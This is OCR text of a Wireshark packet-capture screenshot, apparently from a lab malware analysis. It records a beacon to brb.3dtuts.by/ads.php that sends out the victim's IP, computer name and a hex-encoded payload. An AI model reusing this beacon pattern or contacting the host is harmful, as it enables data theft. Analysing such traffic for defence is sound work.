 *Local Area Connection
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
10 7.168180 VMware_9c:02:31 Broadcast ARP 60 Who has 10.0.0.1? Tell 10.0.0.2
11 7.846294 10.0.0.3 10.0.0.2 DNS 73 Standard query 0x5a71 A brb.3dtuts.by
12 7.853854 10.0.0.2 10.0.0.3 DNS 89 Standard query response 0x5a71 A brb.3dtuts.by A 10.0.0.2
13 7.889695 10.0.0.3 10.0.0.2 TCP 66 49553 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
14 7.891061 10.0.0.2 10.0.0.3 TCP 66 80 → 49553 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
15 7.891188 10.0.0.3 10.0.0.2 TCP 54 49553 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
16 7.891647 10.0.0.3 10.0.0.2 HTTP 1530 GET /ads.php?i=10.0.0.3&c=WIN-QLQF381RNUA&p=123f373e600822282f3e366028362828753e233e60382829282…
17 7.892428 10.0.0.2 10.0.0.3 TCP 60 80 → 49553 [ACK] Seq=1 Ack=1477 Win=64128 Len=0
18 7.913665 10.0.0.2 10.0.0.3 TCP 204 80 → 49553 [PSH, ACK] Seq=1 Ack=1477 Win=64128 Len=150 [TCP segment of a reassembled PDU]
19 7.913785 10.0.0.3 10.0.0.2 TCP 54 49553 → 80 [ACK] Seq=1477 Ack=151 Win=65536 Len=0
20 7.914364 10.0.0.2 10.0.0.3 HTTP 312 HTTP/1.1 200 OK (text/html)
Transmission Control Protocol, Src Port: 49553, Dst Port: 80, Seq: 1, Ack: 1, Len: 1476
Hypertext Transfer Protocol
[truncated]GET /ads.php?i=10.0.0.3&c=WIN-QLQF381RNUA&p=123f373e600822282f3e366028362828753e233e603828292828753e233e602c32353235322f753e233e603828292828753e233e60283e292d32…
[ [truncated]Expert Info (Chat/Sequence): GET /ads.php?i=10.0.0.3&c=WIN-QLQF381RNUA&p=123f373e600822282f3e366028362828753e233e603828292828753e233e602c32353235322f753e233…
Request Method: GET
Request URI [truncated]: /ads.php?i=10.0.0.3&c=WIN-QLQF381RNUA&p=123f373e600822282f3e366028362828753e233e603828292828753e233e602c32353235322f753e233e603828292828753e233e…
Request URI Path: /ads.php
Request URI Query [truncated]: i=10.0.0.3&c=WIN-QLQF381RNUA&p=123f373e600822282f3e366028362828753e233e603828292828753e233e602c32353235322f753e233e603828292828753e233e…
Request URI Query Parameter: i=10.0.0.3
Request URI Query Parameter: c=WIN-QLQF381RNUA
Request URI Query Parameter [truncated]: p=123f373e600822282f3e366028362828753e233e603828292828753e233e602c32353235322f753e233e603828292828753e233e60283e292d32383e…
Request Version: HTTP/1.1
Accept: */*\r\n
Connection: Close\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)\r\n
Host: brb.3dtuts.by\r\n
0060 70 3d 31 32 33 66 33 37 33 65 36 30 30 38 32 32 p=123f37 3e600822
0070 32 38 32 66 33 65 33 36 36 30 32 38 33 36 32 38 282f3e36 60283628
0080 32 38 37 35 33 65 32 33 33 65 36 30 33 38 32 38 28753e23 3e603828
0090 32 39 32 38 32 38 37 35 33 65 32 33 33 65 36 30 29282875 3e233e60
HTTP Request-URI Query Parameter (http.request.uri.query.parameter), 1,266 bytes Packets: 67 · Displayed: 67 (100.0%) · Dropped: 0 (0.0%) Profile: Default
EXE De 12:26 AM
10/4/2023